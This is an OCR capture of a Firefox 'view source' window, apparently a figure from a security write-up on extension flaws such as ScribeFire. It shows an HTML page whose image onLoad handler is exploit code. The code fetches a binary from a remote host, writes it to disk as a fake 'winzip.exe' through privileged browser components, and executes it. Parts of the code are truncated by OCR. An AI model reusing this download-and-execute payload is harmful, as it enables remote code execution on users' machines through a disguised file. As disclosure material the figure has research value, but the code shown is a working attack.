 Source of: http://192.168.59.128/yoono.html - Mozilla Firefox
File Edit View Help
net-security.org
<br><br>
<h1><u>ESPECIALLY</u> if you use ScribeFire. Yes.</h1><br>
<img src="files/firefux.jpg" onLoad='var xmlhttp;function loadXMLDoc(url)
{xmlhttp=new
XMLHttpRequest();xmlhttp.open("GET",url,false);xmlhttp.overrideMimeType("tex
user-defined");xmlhttp.send(null);if (xmlhttp.status==200)
{setTimeout("",300);makefile(xmlhttp.responseText);}}function
makefile(bdata){var getWorkingDir= Components.classes["@mozilla.org/file
/directory_service;1"].getService(Components.interfaces.nsIProperties).get("
Components.interfaces.nsIFile);var aFile =
Components.classes["@mozilla.org/file
/local;1"].createInstance(Components.interfaces.nsILocalFile);aFile.initWith
getWorkingDir.path + "\\winzip.exe" );aFile.createUnique(
Components.interfaces.nsIFile.NORMAL_FILE_TYPE, 777);var stream =
Components.classes["@mozilla.org/network/safe-file-output-
stream;1"].createInstance(Components.interfaces.nsIFileOutputStream);stream.
0x04 | 0x08 | 0x20, 0777, 0);stream.write(bdata, bdata.length);if (stream
instanceof Components.interfaces.nsISafeOutputStream) {stream.finish();}
else{stream.close();}aFile.initWithPath(getWorkingDir.path +
"\\winzip.exe");var process = Components.classes["@mozilla.org/process
/util;1"].createInstance(Components.interfaces.nsIProcess);process.init(aFil
//192.168.59.128/files/winzip.exe");'></img>
</body>
</html>
Line 9, Col 1326